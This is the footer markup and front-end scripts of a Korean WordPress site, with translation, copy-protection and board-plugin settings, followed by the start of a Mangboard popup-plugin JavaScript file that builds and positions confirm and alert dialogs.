        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6970fb051eda8
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.19" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"6970fb04d0659","view_iframe":"","locale":"ko_KR","ajax_security":"7950fae49a"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
var kboard_current = {"board_id":"6","content_uid":"76","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"/?action=kboard_media&board_id=6&media_group=6970fb04d0659&content_uid","use_editor":"yes"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162
body_size: 3437
content:
jQuery( document ).ready(function() {
	//팝업 태그를 body에 추가
	var popup_html	= "";
	popup_html		= popup_html+'<div class="mb-board">';
	popup_html		= popup_html+'<div class="pop-bg" id="mb_pop_bg" onclick="hidePopupAlert()"></div>';
	popup_html		= popup_html+'<div class="pop-main mb-'+mb_options["device_type"]+'" >';
		popup_html		= popup_html+'<div class="pop-html" id="mb_pop_html">';
			popup_html		= popup_html+'<div id="mb_pop_html_head"></div>';
			popup_html		= popup_html+'<div id="mb_pop_html_body"></div>';
		popup_html		= popup_html+'</div>';
		popup_html		= popup_html+'<div class="mb-pop pop-info" id="mb_pop_info">';
			popup_html		= popup_html+'<div id="mb_pop_info_head"></div>';
			popup_html		= popup_html+'<div id="mb_pop_info_body"></div>';
		popup_html		= popup_html+'</div>';
		popup_html		= popup_html+'<div class="mb-pop pop-confirm" id="mb_pop_confirm">';
			popup_html		= popup_html+'<div class="pop-confirm-head" id="mb_pop_confirm_head"></div>';
			popup_html		= popup_html+'<div class="pop-confirm-body" id="mb_pop_confirm_body"></div>';
		popup_html		= popup_html+'</div>';
		popup_html		= popup_html+'<div class="mb-pop pop-alert" id="mb_pop_alert">';
			popup_html		= popup_html+'<div class="pop-alert-head" id="mb_pop_alert_head"></div>';
			popup_html		= popup_html+'<div class="pop-alert-body" id="mb_pop_alert_body"></div>';
		popup_html		= popup_html+'</div>';
		
	popup_html		= popup_html+'</div>';
	popup_html		= popup_html+'</div>';

     jQuery("body").append(popup_html);
});

var confirmCallbackSend;
var confirmCallbackCancel;
var alertCallbackSend;
var popupCallbackData;
var select_menu		= "";
var eventX				= 0;
var eventY				= 0;
var scrollMode			= true;
var popupMode			= "popup";

function setPopupScrollEvent(){
	jQuery(window).on({
		'mousewheel': function(e){
			if(scrollMode) setPopupPosition("scroll");
		},'scroll': function(e){
			if(scrollMode) setPopupPosition("scroll");
		}
	})
}
function setPopupPosition(mode){
	if(typeof(mode)!=='undefined' && mode=="scroll" && jQuery("#mb_pop_bg").css('display')=='none') return;

	var pHeight			= 120;
	var nWidth			= jQuery(window).width();
	var nHeight			= jQuery(window).height();
	var scrollTop			= jQuery(document).scrollTop();
	
	var popupObj			= jQuery("#mb_pop_confirm");
	if(mb_options["device_type"]=="mobile") pHeight				= 50;

	popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
	if(popupObj.outerHeight()>400){ pHeight			= 30; }
	popupObj.css('top',(scrollTop-pHeight+((nHeight-popupObj.outerHeight())/2)));

	popupObj		= jQuery("#mb_pop_alert");
	popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
	if(popupObj.outerHeight()>400){ pHeight			= 30; }
	popupObj.css('top',(scrollTop-pHeight+((nHeight-popupObj.outerHeight())/2)));

	popupObj		= jQuery("#mb_pop_info");
	popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
	popupObj.css('top',((scrollTop+((nHeight-popupObj.outerHeight())/2))));

	popupObj		= jQuery("#mb_pop_html");
	if(popupObj.outerHeight()>600){ 
		pHeight			= 10;
	}else if(popupObj.outerHeight()>400){ 
		pHeight			= 20;
	}
	var nTop			= (scrollTop-pHeight+((nHeight-popupObj.outerHeight())/2));
	if(nTop<scrollTop){
		if((pHeight+nTop)<scrollTop){
			nTop	= scrollTop;
		}else{
			nTop	= parseInt((pHeight+nTop)/2);
		}
	}
	if(nTop<scrollTop){ nTop	= scrollTop; }
	if(nTop<0){ nTop = 0; }

	if(popupObj.outerHeight()>=nHeight){
		popupObj.css('position','fixed');
		if(popupObj.outerHeight()>=nHeight){
			popupObj.css('top',0);
		}else{
			popupObj.css('top',nTop);
		}
		if(mb_options["device_type"]=="mobile") popupObj.css('width',"100%");
		popupObj.css('height',"100%");
		if(popupObj.outerWidth()>=nWidth){
			popupObj.css('left',0);
		}else{
			popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
		}
		scrollMode		= false;
		jQuery('body').css('overflow-y','hidden');
	}else{
		popupObj.css('position','absolute');
		popupObj.css('top',nTop);
		if(popupObj.outerWidth()>=nWidth){
			popupObj.css('left',0);
		}else{
			popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
		}
	}
}
setPopupScrollEvent();

function showConfirmPopup(message,data,send,cancel){
	popupCallbackData				= data;
	confirmCallbackSend			= send;

	if(typeof(cancel)==='undefined') confirmCallbackCancel = hidePopupBox;
	else confirmCallbackCancel		= cancel;

	//위치 설정
	var pop_head		= '';
	var pop_body		= '';
	var pop_btn_ok		= mb_languages["btn_ok"];
	var pop_btn_cancel	= mb_languages["btn_cancel"];
	if(typeof(data)!=='undefined'){
		if(typeof(data.btn_ok)!=='undefined' && data.btn_ok!=""){
			pop_btn_ok		= data.btn_ok;
		}
		if(typeof(data.btn_cancel)!=='undefined' && data.btn_cancel!=""){
			pop_btn_cancel		= data.btn_cancel;
		}
	}
	if(typeof(data)!=='undefined' && typeof(data.type)!=='undefined' && data.type=="passwd"){
		pop_head		= '<div class="pop-title pop-title-confirm" id="mb_pop_confirm_text">'+message+'</div>';
		pop_body			= pop_body+'<div id="mb_pop_form">';
			pop_body			= pop_body+'<form class="pop-form" action="javascript:sendConfirmCallbackData()" id="mb_confirm_form" method="post" name="mb_confirm_form"><div><input id="mb_confirm_passwd" name="passwd" class="pop-input-passwd" type="password" /></div></form>';

		pop_body			= pop_body+'</div>';		
	}else{
		pop_head		= '<div class="pop-title" id="mb_pop_confirm_text"><div class="pop-title-head">Message</div><div class="pop-title-message">'+message+'</div></div>';
	}
	pop_body			= pop_body+'<div class="btn-box-center">';
	pop_body			= pop_body+'<a href="javascript:;" id="mb_pop_confirm_cancel" onclick="cancelConfirmCallbackData()" class="btn btn-default btn-cancel margin-right-10"><span>'+pop_btn_cancel+'</span></a>';
	pop_body			= pop_body+'<a href="javascript:;" id="mb_pop_confirm_ok" onclick="sendConfirmCallbackData()" class="btn btn-default btn-ok"><span>'+pop_btn_ok+'</span></a>';
	pop_body			= pop_body+'</div>';

	if(typeof(data)!=='undefined'){
		if(typeof(data.head)!=='undefined')  pop_head		= data.head;
		if(typeof(data.body)!=='undefined')  pop_body		= data.body;
	}

	showPopupBox("Confirm",pop_head,pop_body);
}
function showAlertPopup(response,send){
	if(!response || typeof(response)==='undefined') return;

	var code					= "";
	var message				= "";
	var target_name			= "";
	var mode					= "";
	var board_action		= "";
	
	if(typeof(send)==='undefined') alertCallbackSend			= null;
	else alertCallbackSend			= send;
	
	if(typeof(response.code)!=='undefined') code				= response.code;
	if(typeof(response.message)!=='undefined') message		= response.message;
	if(typeof(response.target_name)!=='undefined') target_name		= response.target_name;
	if(typeof(response.mode)!=='undefined') mode				= response.mode;
